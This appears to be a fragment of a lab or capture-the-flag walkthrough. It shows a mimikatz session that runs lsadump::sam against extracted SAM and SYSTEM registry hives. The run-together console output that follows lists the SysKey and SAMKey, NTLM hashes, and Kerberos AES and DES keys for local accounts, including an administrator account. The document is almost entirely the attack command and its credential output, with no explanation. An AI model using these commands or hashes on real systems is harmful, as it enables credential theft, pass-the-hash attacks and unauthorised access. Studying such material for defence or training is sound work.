 https://github.com/gentilkiwi/mimikatzlsadump::sam /sam:SAM /system:SYSTEPS C:\Users\Mannix\Desktop\config\config> .\mimikatz.exe.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)## / \ ## /*** Benjamin DELPY `gentilkiwi` ( [email protected] )## \ / ## > https://blog.gentilkiwi.com/mimikatz'## v ##' Vincent LE TOUX ( [email protected] )'#####' > https://pingcastle.com / https://mysmartlogon.com ***/mimikatz # lsadump::sam /sam:SAM /system:SYSTEMDomain : DESKTOP-VBBTMVSSysKey : 37f0b72b8ef4052d5a305281c2c8905cLocal SID : S-1-5-21-2468344919-3152572563-1510310172SAMKey : 6bbc5d51b8b9609e241bba9a2558048eRID : 000001f4 (500)User : AdministratorRID : 000001f5 (501)User : GuestRID : 000001f7 (503)User : DefaultAccountRID : 000001f8 (504)User : WDAGUtilityAccountHash NTLM: 8adf83b531e1cdadc8d16b206d87a4d5Supplemental Credentials:* Primary:NTLM-Strong-NTOWF *Random Value : 58d06fcf956eb58ebd0869ec521014e6* Primary:Kerberos-Newer-Keys *Default Salt : WDAGUtilityAccountDefault Iterations : 4096Credentialsaes256_hmac (4096) : 1faacace6af0e20c359b06724c78091e449bf47b89acc2038f04e4ba2d572831aes128_hmac (4096) : 709124a7e0fa42ff205ba8e78185c294des_cbc_md5 (4096) : c8c2263e86f426d0* Packages *NTLM-Strong-NTOWF* Primary:Kerberos *Default Salt : WDAGUtilityAccountCredentialsdes_cbc_md5 : c8c2263e86f426d0RID : 000003e8 (1000)User : administrator-QQAAzzHash NTLM: 5f9469a1db6c8f0dfd98af5c0768e0cdSupplemental Credentials:* Primary:NTLM-Strong-NTOWF *Random Value : ec93efdfb8a9278be59f7a1f4116a46e* Primary:Kerberos-Newer-Keys *Default Salt : DESKTOP-VBBTMVSadministrator-QQAAzzDefault Iterations : 4096Credentialsaes256_hmac (4096) : 08da13a926b2b211cb0f1ba75ab191f72ed77469734eaf1f201199e553565005aes128_hmac (4096) : 21f966b6130439e9675a028093241e31des_cbc_md5 (4096) : c8804662201043a2OldCredentialsaes256_hmac (4096) : cc294cf8db8838e1c973d8e868a4c32d7fd215162c9ae75a797493fd96cec3b7aes128_hmac (4096) : d7230e305d7f9ab31247e9ed06da3e9fdes_cbc_md5 (4096) : 62dfbf1c0dbc8685OlderCredentialsaes256_hmac (4096) : 11bc124de204c19f0f9305390aad0785f0bb5250eb0147a55d3ce95549bcc455aes128_hmac (4096) : ac7b1df27906f24c8b9228e9e573f48fdes_cbc_md5 (4096) : e6c7194a6eab4673* Packages *NTLM-Strong-NTOWF* Primary:Kerberos *Default Salt : DESKTOP-VBBTMVSadministrator-QQAAzzCredentialsdes_cbc_md5 : c8804662201043a2OldCredentialsdes_cbc_md5 : 62dfbf1c0dbc8685